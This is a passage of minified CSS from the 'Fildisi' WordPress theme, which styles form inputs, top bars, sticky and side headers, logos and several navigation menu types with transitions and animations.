input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#eut-theme-wrapper input[type=text]:focus,#eut-theme-wrapper input[type=password]:focus,#eut-theme-wrapper input[type=email]:focus,#eut-theme-wrapper input[type=number]:focus,#eut-theme-wrapper input[type=url]:focus,#eut-theme-wrapper input[type=tel]:focus,#eut-theme-wrapper input[type=search]:focus,#eut-theme-wrapper input[type=date]:focus,#eut-theme-wrapper textarea:focus{color:inherit}#eut-theme-wrapper input[type=date]{line-height:15px}::-webkit-inner-spin-button{display:none}::-webkit-calendar-picker-indicator{background:0 0}#eut-theme-wrapper .select2-choice{padding:10px 14px}::-webkit-input-placeholder{color:inherit;opacity:.5}:-moz-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}#eut-theme-wrapper select{background-image:url(//institutotouche.org.br/wp-content/themes/fildisi/css/../images/graphics/select-icon.png);background-position:center right;background-repeat:no-repeat;text-indent:0;min-height:30px}#eut-theme-wrapper select option{color:#000}#eut-theme-wrapper select[multiple]{background-image:none}.eut-search{position:relative;display:block;max-width:430px;margin:0 auto}#eut-theme-wrapper .eut-search input[type=text]{width:100%;height:50px;padding-right:50px;margin-bottom:0}#eut-theme-wrapper .eut-search button[type=submit]{width:38px;height:38px;line-height:38px;font-size:18px;position:absolute;border:none;top:4px;right:6px;padding:0;cursor:pointer;z-index:3;outline:0;margin-top:2px;background-color:transparent;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-theme-wrapper .eut-search button[type=submit] i{font-size:inherit;line-height:inherit}#eut-top-bar{position:relative;width:100%;top:0;z-index:9999}#eut-top-bar.eut-sticky-topbar.eut-fixed .eut-wrapper{position:fixed;width:100%;top:0;z-index:9999}@media only screen and (max-width:1023px){#eut-top-bar.eut-device-sticky-topbar.eut-fixed .eut-top-bar-wrapper{position:fixed}}#eut-top-bar ul{margin:0;list-style:none;line-height:1.2}#eut-top-bar ul p{font-size:13px;line-height:1.2}#eut-top-bar .eut-top-bar-menu{font-size:10px}#eut-top-bar ul.eut-left-side{float:left;text-align:left;width:50%}#eut-top-bar ul.eut-right-side{float:right;text-align:right;width:50%}#eut-top-bar ul li.eut-topbar-item,#eut-top-bar ul li.eut-topbar-item li,#eut-top-bar ul li.eut-topbar-item>a{display:inline-block;vertical-align:middle}#eut-top-bar ul.eut-left-side li.eut-topbar-item{margin-right:15px}#eut-top-bar ul.eut-left-side li.eut-topbar-item ul li{margin-right:15px}#eut-top-bar ul.eut-left-side li.eut-topbar-item:last-child,#eut-top-bar ul.eut-left-side li.eut-topbar-item ul li:last-child{margin-right:0}#eut-top-bar ul.eut-right-side li.eut-topbar-item{margin-left:15px}#eut-top-bar ul.eut-right-side li.eut-topbar-item ul li{margin-left:15px}#eut-top-bar ul.eut-right-side li.eut-topbar-item:first-child,#eut-top-bar ul.eut-right-side li.eut-topbar-item ul li:first-child{margin-left:0}#eut-top-bar.eut-fullwidth .eut-container{padding-left:30px;padding-right:30px}#eut-top-bar .eut-language>li{position:relative;font-size:10px}#eut-top-bar .eut-language>li>ul{position:absolute;z-index:5;min-width:160px;padding:10px 0;top:100%;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.2);box-shadow:0px 0px 5px rgba(0,0,0,.2);-webkit-animation-duration:.15s;-moz-animation-duration:.15s;-o-animation-duration:.15s;animation-duration:.15s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:menu_animation;-moz-animation-name:menu_animation;-o-animation-name:menu_animation;animation-name:menu_animation;display:none}@-webkit-keyframes menu_animation{from{opacity:0}50%{opacity:1}}@keyframes menu_animation{from{opacity:0}50%{opacity:1}}#eut-top-bar .eut-language>li:hover>ul{display:block}#eut-top-bar .eut-left-side .eut-language>li>ul{left:-15px}#eut-top-bar .eut-right-side .eut-language>li>ul{right:-15px}#eut-top-bar .eut-language img,#eut-top-bar .eut-language span{vertical-align:middle;display:inline-block}#eut-top-bar .eut-language img{margin-right:5px;margin-top:-4px}#eut-top-bar .eut-language>li>ul li{display:block}#eut-top-bar .eut-language>li>ul li a{display:block;padding:15px}#eut-top-bar .eut-top-bar-menu li{position:relative}#eut-top-bar .eut-top-bar-menu ul.sub-menu{position:absolute;z-index:5;min-width:180px;padding:10px 0;top:100%;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.2);box-shadow:0px 0px 5px rgba(0,0,0,.2);-webkit-animation-duration:.15s;-moz-animation-duration:.15s;-o-animation-duration:.15s;animation-duration:.15s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:menu_animation;-moz-animation-name:menu_animation;-o-animation-name:menu_animation;animation-name:menu_animation;display:none}#eut-top-bar .eut-top-bar-menu>ul>li:hover>ul.sub-menu{display:block}#eut-top-bar .eut-left-side .eut-top-bar-menu ul.sub-menu{left:-15px}#eut-top-bar .eut-right-side .eut-top-bar-menu ul.sub-menu{right:-15px}#eut-top-bar .eut-top-bar-menu ul.sub-menu li{display:block}#eut-top-bar .eut-top-bar-menu ul.sub-menu li:after{display:none}#eut-top-bar .eut-top-bar-menu ul.sub-menu li a{display:block;padding:15px}@media only screen and (max-width:767px){#eut-top-bar ul.eut-left-side,#eut-top-bar ul.eut-right-side{float:none;width:auto;text-align:center}#eut-top-bar ul li.eut-topbar-item+li.eut-topbar-item{margin-top:5px}}#eut-header{position:relative;z-index:9998}#eut-header.eut-fullwidth #eut-main-header:not(.eut-side-default) .eut-container,#eut-header.eut-fullwidth #eut-responsive-header .eut-container{padding-left:1.875rem;padding-right:1.563rem}#eut-header.eut-fullwidth #eut-main-header.eut-header-default .eut-container{position:static}@media only screen and (max-width:1200px){#eut-main-header.eut-header-default .eut-container{position:static}}#eut-main-header{width:100%;top:0;left:auto;position:relative;z-index:4;border-bottom:1px solid;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-header.eut-header-below #eut-main-header,#eut-header.eut-header-below #eut-main-header .eut-header-elements{border:none}#eut-bottom-header{border-top:1px solid;width:100%;top:0;left:auto;position:relative;z-index:4}#eut-responsive-header{display:none}#eut-responsive-header #eut-main-responsive-header{width:100%;top:0;left:auto;position:relative;z-index:1000}#eut-header.eut-advanced-hidden-menu #eut-main-header{-webkit-transition:background-color .7s,border-color .7s;-moz-transition:background-color .7s,border-color .7s;-ms-transition:background-color .7s,border-color .7s;-o-transition:background-color .7s,border-color .7s;transition:background-color .7s,border-color .7s}#eut-header.eut-header-hover #eut-main-header .eut-logo .eut-wrapper img.eut-light,#eut-header.eut-header-hover #eut-main-header .eut-logo .eut-wrapper img.eut-dark{display:none}#eut-header.eut-header-hover #eut-main-header .eut-logo .eut-wrapper img.eut-default{display:block}#eut-header.eut-header-hover #eut-main-header .eut-hidden-menu-btn a .eut-item span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:50%}#eut-header.eut-header-hover #eut-main-header .eut-hidden-menu-btn a .eut-item span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:50%}#eut-header.eut-header-hover #eut-main-header .eut-hidden-menu-btn a .eut-item span:nth-child(2){opacity:0;visibility:hidden}#eut-header.eut-advanced-hidden-menu #eut-main-header{overflow:hidden}#eut-header.eut-advanced-hidden-menu.eut-open-menu #eut-main-header{overflow:visible}#eut-header.eut-advanced-hidden-menu #eut-main-header #eut-main-menu .eut-first-level>a{visibility:hidden}#eut-header.eut-advanced-hidden-menu #eut-main-header #eut-main-menu .eut-first-level.show>a{visibility:visible}#eut-header.eut-advanced-hidden-menu #eut-main-header #eut-main-menu .eut-first-level>a .eut-item{visibility:hidden;opacity:0;-webkit-transition:opacity .7s,visibility .7s;-moz-transition:opacity .7s,visibility .7s;-ms-transition:opacity .7s,visibility .7s;-o-transition:opacity .7s,visibility .7s;transition:opacity .7s,visibility .7s}#eut-header.eut-advanced-hidden-menu #eut-main-header #eut-main-menu .eut-first-level.show>a .eut-item{visibility:visible;opacity:1}#eut-header.eut-advanced-hidden-menu #eut-main-header .eut-header-elements-wrapper{opacity:0;visibility:hidden;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}#eut-header.eut-advanced-hidden-menu #eut-main-header .eut-header-elements-wrapper.show{opacity:1;visibility:visible;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}#eut-header.eut-fixed #eut-main-header{position:fixed}#eut-responsive-header.eut-fixed #eut-main-responsive-header{position:fixed}.eut-body.eut-boxed #eut-responsive-header.eut-fixed #eut-main-responsive-header{max-width:90%}#eut-header.eut-sticky-animate #eut-main-header,#eut-header.eut-sticky-animate #eut-main-header #eut-bottom-header,#eut-header.eut-sticky-animate #eut-main-header .eut-logo,#eut-header.eut-sticky-animate #eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-sticky-animate .eut-header-element>a,.eut-no-assigned-menu{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-header #eut-main-header.eut-simple-sticky.eut-header-default,#eut-header #eut-main-header.eut-simple-sticky #eut-bottom-header{-webkit-transition:background-color .3s,border-color .3s;-moz-transition:background-color .3s,border-color .3s;-ms-transition:background-color .3s,border-color .3s;-o-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s}#eut-header #eut-main-header.eut-advanced-sticky.eut-header-default,#eut-header #eut-main-header.eut-advanced-sticky.eut-header-logo-top,#eut-header #eut-main-header.eut-advanced-sticky #eut-bottom-header{-webkit-transition:transform .5s,background-color .3s,border-color .3s;-moz-transition:transform .5s,background-color .3s,border-color .3s;-ms-transition:transform .5s,background-color .3s,border-color .3s;-o-transition:transform .5s,background-color .3s,border-color .3s;transition:transform .5s,background-color .3s,border-color .3s}#eut-fildisi-sticky-header{position:fixed;width:100%;top:0}@media only screen and (max-width:1023px){#eut-fildisi-sticky-header{display:none}}#eut-header.eut-fixed #eut-main-header.eut-fildisi-sticky{display:none}#eut-header #eut-fildisi-sticky-header .eut-header-elements:not(.eut-safe-button-element){display:none;opacity:0;-webkit-animation:fildisi_header_fade_in .3s forwards .3s;-moz-animation:fildisi_header_fade_in .3s forwards .3s;-o-animation:fildisi_header_fade_in .3s forwards .3s;animation:fildisi_header_fade_in .3s forwards .3s}#eut-header #eut-fildisi-sticky-header .eut-header-elements:not(.eut-safe-button-element):last-child{padding-right:1.563rem}#eut-header.eut-sticky-header.eut-scroll-up #eut-fildisi-sticky-header .eut-header-elements:not(.eut-safe-button-element){display:block}#eut-header.eut-sticky-header #eut-main-header{-webkit-box-shadow:0px 6px 30px 0px rgba(0,0,0,.1);-moz-box-shadow:0px 6px 30px 0px rgba(0,0,0,.1);box-shadow:0px 6px 30px 0px rgba(0,0,0,.1)}#eut-header #eut-fildisi-sticky-header:before{content:'';position:absolute;top:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-header.eut-sticky-header.eut-scroll-up #eut-fildisi-sticky-header:before{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#eut-fildisi-sticky-header .eut-logo{text-align:center;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;visibility:hidden}#eut-header.eut-scroll-down #eut-fildisi-sticky-header .eut-logo,#eut-header.eut-scroll-up #eut-fildisi-sticky-header .eut-logo{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);visibility:visible}#eut-fildisi-sticky-header .eut-logo .eut-wrapper{display:inline-block;vertical-align:top;opacity:0}#eut-header.eut-scroll-down #eut-fildisi-sticky-header .eut-logo .eut-wrapper,#eut-header.eut-scroll-up #eut-fildisi-sticky-header .eut-logo .eut-wrapper{-webkit-animation:fildisi_header_fade_in .3s forwards .3s;-moz-animation:fildisi_header_fade_in .3s forwards .3s;-o-animation:fildisi_header_fade_in .3s forwards .3s;animation:fildisi_header_fade_in .3s forwards .3s}#eut-fildisi-sticky-header .eut-header-elements{text-align:center;border:none;margin:0}#eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button{display:inline-block;padding-left:0;padding-right:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;visibility:hidden}#eut-header.eut-scroll-down #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button,#eut-header.eut-scroll-up #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);visibility:visible}#eut-header #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button .eut-item{opacity:0}#eut-header.eut-scroll-down #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button .eut-item,#eut-header.eut-scroll-up #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button .eut-item{-webkit-animation:fildisi_header_fade_in .3s forwards .3s;-moz-animation:fildisi_header_fade_in .3s forwards .3s;-o-animation:fildisi_header_fade_in .3s forwards .3s;animation:fildisi_header_fade_in .3s forwards .3s}#eut-header #eut-fildisi-sticky-header #eut-fildisi-sticky-menu{display:none;opacity:0}#eut-header #eut-fildisi-sticky-header #eut-fildisi-sticky-menu.eut-position-right{padding-right:1.875rem}#eut-header.eut-sticky-header.eut-scroll-up #eut-fildisi-sticky-header #eut-fildisi-sticky-menu{display:block;-webkit-animation:fildisi_header_fade_in .3s forwards .3s;-moz-animation:fildisi_header_fade_in .3s forwards .3s;-o-animation:fildisi_header_fade_in .3s forwards .3s;animation:fildisi_header_fade_in .3s forwards .3s}@-webkit-keyframes fildisi_header_fade_in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fildisi_header_fade_in{0%{opacity:0}100%{opacity:1}}@-o-keyframes fildisi_header_fade_in{0%{opacity:0}100%{opacity:1}}@keyframes fildisi_header_fade_in{0%{opacity:0}100%{opacity:1}}@media only screen and (min-width:960px){#eut-theme-wrapper.eut-header-side .eut-container,#eut-theme-wrapper.eut-header-side #eut-content.eut-left-sidebar .eut-content-wrapper,#eut-theme-wrapper.eut-header-side #eut-content.eut-right-sidebar .eut-content-wrapper{width:90%;max-width:1170px}}#eut-theme-wrapper.eut-header-side .eut-header-element{float:none;display:inline-block}#eut-main-header.eut-header-side{position:fixed;width:280px;top:0;height:100%;z-index:100;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-body:not(.rtl) #eut-main-header.eut-header-side{left:0}#eut-main-header.eut-header-side .eut-main-header-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:95%;height:calc(100% - 120px);padding-right:30px;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:5}#eut-main-header.eut-header-side .eut-wrapper{position:relative;z-index:5}#eut-main-header.eut-header-side .eut-logo{float:none}#eut-main-header.eut-header-side .eut-logo .eut-wrapper{position:relative;display:inline-block}#eut-main-header.eut-header-side .eut-logo.eut-position-left{float:none;text-align:left}#eut-main-header.eut-header-side .eut-logo.eut-position-right{float:none;text-align:right}#eut-main-header.eut-header-side .eut-logo.eut-position-center{position:relative;height:auto;z-index:10}.eut-body.eut-boxed:not(.rtl) #eut-theme-wrapper.eut-header-side #eut-main-header.eut-header-side{left:auto;margin-left:-280px}.eut-body.eut-boxed #eut-theme-wrapper.eut-header-side .eut-container{max-width:80%}#eut-main-header.eut-header-side .eut-content{position:relative}#eut-main-header.eut-header-side .eut-header-elements-wrapper{position:absolute;left:0;right:0;bottom:0;min-height:100px;z-index:5}#eut-main-header.eut-header-side .eut-header-elements{display:block;overflow:hidden;border-top:1px solid;border-left:none;margin:0;padding:15px 0}#eut-main-header.eut-header-side .eut-header-element>a{padding:0 .625rem}#eut-main-header.eut-header-side li.eut-header-element{height:25px;line-height:25px}.eut-logo{display:block;position:relative;z-index:2;overflow:hidden}.eut-shrink .eut-header-logo-top .eut-logo.eut-position-center a img{margin:0 auto}.eut-shrink .eut-header-logo-top .eut-logo.eut-position-right a img{margin:0 0 0 auto}.eut-logo .eut-wrapper{position:relative;top:50%}.eut-logo .eut-wrapper a{position:relative;display:block}.eut-logo .eut-wrapper img{display:block;position:relative;height:100%;top:-50%;width:auto !important;max-width:none}#eut-main-header.eut-header-side .eut-logo .eut-wrapper,#eut-main-header.eut-header-side .eut-logo .eut-wrapper img{top:0}.eut-logo .eut-wrapper img.eut-light,.eut-logo .eut-wrapper img.eut-dark{display:none}#eut-main-header.eut-light .eut-logo .eut-wrapper img.eut-light{display:block}#eut-main-header.eut-light .eut-logo .eut-wrapper img.eut-default,#eut-main-header.eut-light .eut-logo .eut-wrapper img.eut-dark{display:none}#eut-main-header.eut-dark .eut-logo .eut-wrapper img.eut-dark{display:block}#eut-main-header.eut-dark .eut-logo .eut-wrapper img.eut-default,#eut-main-header.eut-dark .eut-logo .eut-wrapper img.eut-light{display:none}#eut-header.eut-sticky-header #eut-main-header .eut-logo .eut-wrapper img.eut-sticky{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top) .eut-logo .eut-wrapper img.eut-sticky{display:block}#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top) .eut-logo .eut-wrapper img.eut-default,#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top) .eut-logo .eut-wrapper img.eut-light,#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top) .eut-logo .eut-wrapper img.eut-dark{display:none}#eut-header #eut-main-header.eut-header-logo-top .eut-logo .eut-wrapper img.eut-sticky{display:none}#eut-header .eut-main-menu ul{list-style:none;list-style:none outside none;margin:0}#eut-header .eut-main-menu ul li{position:relative}#eut-header .eut-horizontal-menu ul.eut-menu li:hover>ul,#eut-header .eut-horizontal-menu ul.eut-menu li.sfHover>ul{display:block}#eut-header .eut-horizontal-menu ul.eut-menu a{display:block;position:relative}#eut-header .eut-horizontal-menu ul.eut-menu>li{float:left}#eut-main-header.eut-header-default .eut-horizontal-menu.eut-menu-type-classic .eut-first-level>a .eut-item,#eut-main-header.eut-header-default .eut-horizontal-menu.eut-menu-type-advanced-hidden .eut-first-level>a .eut-item{position:relative;top:2px}#eut-header .eut-horizontal-menu ul.eut-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}#eut-header .eut-horizontal-menu ul.eut-menu>li>a{padding:0 1em;text-decoration:none;zoom:1}#eut-header .eut-horizontal-menu.eut-position-left ul.eut-menu>li>a{padding:0 2em 0 0}#eut-header .eut-horizontal-menu.eut-position-right ul.eut-menu>li>a{padding:0 0 0 2em}#eut-main-header.eut-header-default .eut-horizontal-menu.eut-position-left,#eut-header.eut-sticky-header .eut-horizontal-menu.eut-position-left{margin-left:30px}#eut-header .eut-horizontal-menu ul.eut-menu li{-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s}#eut-header .eut-horizontal-menu ul.eut-menu li:hover,#eut-header .eut-horizontal-menu ul.eut-menu li.sfHover{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}#eut-header .eut-horizontal-menu ul.eut-menu ul.sub-menu{text-align:left;width:250px;padding:15px 0;-webkit-box-shadow:0px 30px 30px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 30px 30px 0px rgba(0,0,0,.25);box-shadow:0px 30px 30px 0px rgba(0,0,0,.25)}#eut-header .eut-horizontal-menu ul.eut-menu ul ul{top:-14px;left:100%;margin-left:2px}#eut-header .eut-horizontal-menu ul.eut-menu li.eut-invert ul{left:auto;right:100%;margin-right:2px;margin-left:0}#eut-header .eut-horizontal-menu ul.eut-menu ul.sub-menu li a{position:relative;display:block;padding:10px;margin:0 15px;line-height:1.2em}#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu .menu-item-has-children>a{padding-right:2em}#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu .menu-item-has-children>a:after{content:'\f107';font-family:"FontAwesome";height:10px;line-height:10px;margin-left:2px;position:relative;top:2px;width:10px}#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu ul .menu-item-has-children>a:after,#eut-header .eut-horizontal-menu.eut-arrow-not-first-level ul.eut-menu ul .menu-item-has-children>a:after{content:'\f105';font-family:'FontAwesome';position:absolute;margin-top:-1px;top:10px;right:.5em;height:0;width:0}#eut-top-bar .eut-menu-icon,#eut-footer .eut-menu-icon,.eut-anchor-menu .eut-menu-icon,.widget_nav_menu .eut-menu-icon,#eut-header .eut-main-menu .eut-menu-icon,#eut-hidden-menu .eut-menu-icon{margin-right:5px;width:1em;text-align:center}#eut-header .eut-main-menu .eut-menu-no-link>a{cursor:default}#eut-main-header.eut-header-side .eut-main-menu .eut-menu-no-link>a{cursor:pointer}#eut-header .eut-horizontal-menu .eut-hidden-menu-item>a{display:none !important}#eut-header .eut-main-menu .eut-item .label,#eut-hidden-menu .eut-item .label{display:inline-block;vertical-align:middle;font-size:9px;margin-left:8px;position:relative;line-height:1.3;text-transform:uppercase;letter-spacing:1px;padding:3px 5px;-webkit-border-radius:2px;border-radius:2px}#eut-header .eut-split-menu .eut-menu,#eut-header .eut-split-menu .eut-logo{display:inline-block}#eut-header .eut-split-menu .eut-logo .eut-wrapper{display:block;padding:0 20px}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li>a{padding:0 3px}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li>a .eut-item{border:1px solid;border-color:transparent;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:border-color .3s;-moz-transition:border-color .3s;-ms-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s}.eut-menu-type-button>a .eut-item{padding:12px 15px;-webkit-border-radius:3px;border-radius:3px}.eut-hidden-area .eut-menu-type-button>a .eut-item,.eut-header-side .eut-menu-type-button>a .eut-item,.sub-menu .eut-menu-type-button>a .eut-item{padding:8px 9px;display:inline-block}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li>a .eut-item{padding:4px 12px}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item{position:relative}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{content:'';opacity:0;width:0;height:2px;left:0;bottom:-4px;position:absolute;-webkit-transition:opacity .4s ease,width .4s ease;-moz-transition:opacity .4s ease,width .4s ease;-ms-transition:opacity .4s ease,width .4s ease;-o-transition:opacity .4s ease,width .4s ease;transition:opacity .4s ease,width .4s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.current-menu-item>a .eut-item:after,#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.current-menu-ancestor>a .eut-item:after,#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after,#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.active>a .eut-item:after{opacity:1;width:100%}#eut-responsive-menu-wrapper{display:none}.eut-menu-wrapper{margin-bottom:6em;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-toggle-menu ul{list-style:none;margin:0}.eut-toggle-menu ul.eut-menu ul,#eut-main-header.eut-toggle-menu ul.eut-menu ul{margin-left:20px}.eut-toggle-menu ul.eut-menu li a{padding-top:1.154em;padding-bottom:1.154em;border-bottom:1px solid;display:block;position:relative;overflow:hidden}.eut-toggle-menu ul.eut-menu li.eut-hidden-menu-item>a{display:none !important}.eut-toggle-menu ul.eut-menu li.menu-item-has-children a{padding-right:40px}.eut-toggle-menu ul.eut-menu li ul{display:none}.eut-toggle-menu ul.eut-menu li a .eut-arrow{position:absolute;top:0;right:0;width:30px;height:100%;display:inline-block;line-height:inherit;text-align:right;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-toggle-menu ul.eut-menu li a .eut-arrow:after,.eut-toggle-menu ul.eut-menu li a .eut-arrow:before{content:'';position:absolute;top:50%;left:50%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease .3s;-moz-transition:all .3s ease .3s;-ms-transition:all .3s ease .3s;-o-transition:all .3s ease .3s;transition:all .3s ease .3s;background-color:#333}.eut-toggle-menu ul.eut-menu li a .eut-arrow:after{width:9px;height:1px;margin-left:-5px;margin-top:-1px}.eut-toggle-menu ul.eut-menu li a .eut-arrow:before{width:1px;height:9px;margin-left:-1px;margin-top:-5px}.eut-toggle-menu ul.eut-menu li.open>a .eut-arrow:after,.eut-toggle-menu ul.eut-menu li.open>a .eut-arrow:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eut-toggle-menu .eut-main-menu.eut-align-center ul li{text-align:center}.eut-toggle-menu .eut-main-menu.eut-align-center li.menu-item-has-children a{padding-left:20px;padding-right:20px}#eut-main-header.eut-toggle-menu .eut-align-center ul.eut-menu ul{margin-right:10px;margin-left:10px}.eut-toggle-menu ul.eut-menu li.eut-hidden-menu-item ul{display:block}.eut-slide-menu .eut-main-menu .sub-menu .eut-menu-description{margin-top:0}.eut-slide-menu .eut-main-menu>.eut-wrapper{overflow:hidden}.eut-slide-menu ul.eut-menu li a{padding-top:25px;padding-bottom:25px;line-height:1.2em;display:inline-block;vertical-align:middle;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-slide-menu ul.eut-menu .sub-menu li a{padding-left:30px}.eut-slide-menu ul.eut-menu,.eut-slide-menu ul.eut-menu ul{display:inline-block;position:relative;height:auto;width:100%;vertical-align:top;margin:0}.eut-slide-menu ul.eut-menu li{position:relative;display:inline-block;width:100%;padding:0;margin:0;vertical-align:top;border-bottom:1px solid}.eut-slide-menu ul.eut-menu li.eut-hidden-menu-item{display:block !important}.eut-slide-menu ul.eut-menu{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-slide-menu ul.eut-menu ul{position:absolute;display:none;top:0;left:100%;right:0;margin:0;opacity:0;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slide_menu_animation;-moz-animation-name:slide_menu_animation;-o-animation-name:slide_menu_animation;animation-name:slide_menu_animation}.eut-slide-menu ul.eut-menu ul.show{display:block;z-index:1}@-webkit-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@-moz-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@-o-keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}@keyframes slide_menu_animation{0%{opacity:0}100%{opacity:1}}.eut-slide-menu ul.eut-menu .eut-goback a{padding-left:30px}.eut-slide-menu ul.eut-menu .eut-arrow{width:30px;height:30px;line-height:30px;display:inline-block;text-align:right;vertical-align:middle;cursor:pointer;margin-top:-2px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-slide-menu ul.eut-menu .eut-goback .eut-arrow{position:absolute;top:50%;left:0;text-align:left;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-slide-menu ul.eut-menu .eut-arrow:after{content:'\e903';font-family:'fildisi-icons' !important;font-size:18px}.eut-slide-menu ul.eut-menu .eut-goback .eut-arrow:after{content:'\e901'}.eut-header-elements,.eut-hidden-menu-btn{position:relative;z-index:2}.eut-header-elements+.eut-header-elements{border-left:none;margin-left:0}.eut-header-elements ul{list-style:none;margin:0}.eut-header-element{float:left;font-size:0}.eut-header-element>a{display:inline-block;padding-left:1.563rem}.eut-header-element>a span.eut-label,.eut-hidden-menu-btn a span.eut-label{margin-left:5px}.eut-header-element .eut-item{line-height:inherit;display:inline-block;vertical-align:middle;position:relative}.eut-header-element .eut-item:not(.eut-with-text){font-size:20px;line-height:1em;width:1em;height:1em;text-align:center}.eut-header-element .eut-item 